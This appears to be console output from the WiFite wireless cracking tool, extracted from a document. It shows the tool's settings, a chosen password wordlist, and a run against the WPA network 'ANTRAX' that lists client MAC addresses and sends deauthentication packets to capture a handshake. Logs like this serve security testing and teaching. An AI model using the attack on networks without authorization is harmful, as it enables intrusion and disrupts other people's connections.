 WiFite
WiFite r68
mass WEP/WPA cracker
designed for backtrack4
[+] using wireless interface "wlan0"
[+] only scanning for WPA-encrypted networks
[+] only looking for networks on channel 1
[+] targeting essid "all"
[+] using dictionary "/pentest/passwords/wordlists/darkc0de.lst"
[+] set wep attack wait time: 10 minutes
[+] set wpa handshake wait time: 5 minutes
[+] set WEP replay pps: 500/sec
[+] searching for devices in monitor mode...
[+] using interface "wlan0"
[+] waiting 13 seconds for targets to appear. press Ctrl+C to skip the wait
WiFite
mass WEP/WPA cracker
designed for backtrack4
[+] using wireless interface "wlan0"
[+] only scanning for WPA-encrypted networks
[+] only looking for networks on channel 1
[+] targeting essid "all"
[+] using dictionary "/pentest/passwords/wordlists/darkc0de.lst"
[+] set wep attack wait time: 10 minutes
[+] set wpa handshake wait time: 5 minutes
[+] set WEP replay pps: 500/sec
[+] searching for devices in monitor mode...
[+] using interface "wlan0"
[+] waiting 1 seconds for targets to appear. press Ctrl+C to skip the wait
[0:00:21] 1 targets and 1 clients found
[+] targeting: "ANTRAX"
[+] estimated maximum wait time is 05 minutes
[+] attacking "ANTRAX"...
[0:05:00] starting wpa handshake capture
[0:04:52] added new client: D8:5D:4C:BC:34:0B, total: 2
[0:04:52] added new client: 70:F1:A1:94:E8:34, total: 3
[0:04:41] sent 3 deauth packets; no handshake yet